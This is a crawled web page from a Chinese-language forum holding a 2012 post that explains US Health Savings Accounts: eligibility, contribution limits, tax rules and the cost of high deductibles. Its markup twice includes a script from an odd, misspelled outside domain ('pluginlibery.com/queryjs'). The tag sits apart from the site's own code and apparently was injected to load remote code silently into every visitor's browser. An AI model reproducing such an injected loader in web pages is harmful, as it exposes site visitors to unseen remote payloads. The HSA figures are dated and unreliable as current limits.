

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/25843/My-Research-About-HSA-Health-Account
body_size: 2971
content:
<!DOCTYPE html>
<html>
<head>
<title>关于美国Health Savings Accounts (HSA)的详细说明</title>
<meta name="description" content="Below are highlights of the HSA account.

Health savings accounts are like personal savings accounts, but the money in them can only be used for health care expenses." />
<meta property="og:description" content="Below are highlights of the HSA account.

Health savings accounts are like personal savings accounts, but the money in them can only be used for health care expenses." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=20">美国生活</a>	</div>

	<div style="margin-top:10px;">
		<h1>关于美国Health Savings Accounts (HSA)的详细说明</h1>
		<span class="fntgray">
			作者: JC, 2012-10-14
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		Below are highlights of the HSA account.<br>
<br>
Health savings accounts are like personal savings accounts, but the money in them can only be used for health care expenses. You — not your employer or insurance company — own and control the money in your health savings account. The money you deposit is not taxed, and you can invest it in stocks, bonds and mutual funds. To be eligible to open a health savings account, you must have high-deductible health insurance plan.<br>
<br>
In recent years, the contribution limits are about $3,000 for individuals and $6,000 for family coverage. The limits are indexed for inflation and adjusted each year. Unspent money in your HSA can be rolled over each year.<br>
<br>
If your employer offers a high-deductible insurance plan, you may be able to deposit money into an HSA on a pretax basis. If you open an HSA on your own, you can deduct your deposits when you file your income taxes.<br>
<br>
You can withdraw money from a health savings account for nonmedical expenses, but if you do so before 65 years old, you have to pay taxes and a 10% penalty. Otherwise if you take money out after you turn 65, you don't have a penalty, but you must still pay taxes on the money.<br>
<br>
Summary:<br>
<br>
The problem with HSA is the high deductible amount, when you go to see doctors, except for regular once a year health check, you need to pay everything by yourself first, and then when that is maxed out, say $2000 a year, you do not need to pay anything. Also the worst is when you switch jobs, you need to pay another $2000 if you still use HSA. Many startup companies still use it as it costs the company less.<br>
<br>
HSA最适合年轻人, 没有病的人和生大病的人，或者是年轻人或者是药瓶子，不然应该不如传统的low-deductable的计划。但是HSA可以每年存下钱来，留到老了再用。不象FSA，每年底用不完.<br>
<br>
Reference:<br>
<a href="http://www.mayoclinic.com/health/health-savings-accounts/GA00053" target="_blank">Health savings accounts: Is an HSA right for you?</a><br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25811/Small-Business-Health-Insurance-For-USA-and-Canada">美国和加拿大医疗保险比较</a></li>
			<li><a href="/topic/24697/Parent-Visit-Insurance-Coverage">父母来美国B2探亲医疗保险在哪里买</a></li>
			<li><a href="/topic/25783/Ways-To-Get-Free-Credit-Reports">美国在哪儿能拿到一份credit report? (介绍5个网站)</a></li>
			<li><a href="/topic/25545/Best-Free-Tax-Return-Services-List">Best Free Tax Return Services List 免费的报税服务</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>